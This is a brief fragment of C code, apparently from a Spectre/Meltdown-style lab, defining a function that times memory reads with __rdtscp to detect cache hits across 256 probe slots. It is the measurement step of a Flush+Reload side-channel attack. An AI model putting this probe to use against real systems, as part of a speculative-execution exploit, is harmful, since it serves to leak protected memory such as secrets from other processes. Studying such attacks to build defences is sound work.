 36 static int scores[256];
37 void reloadSideChannelImproved()
38 {
39 int i;
40   volatile uint8_t *addr;
41   register uint64_t time1, time2;
42   int junk = 0;
43   for (i = 0; i < 256; i++) {
44     addr = &array[i * 4096 + DELTA];
45     time1 = __rdtscp(&junk);
46     junk = *addr;
47     time2 = __rdtscp(&junk) - time1;
48     if (time2 <= CACHE_HIT_THRESHOLD)
49       scores[i] = scores[i] + 10; /* if cache hit, add 10 for this value */
50   }
51 }
52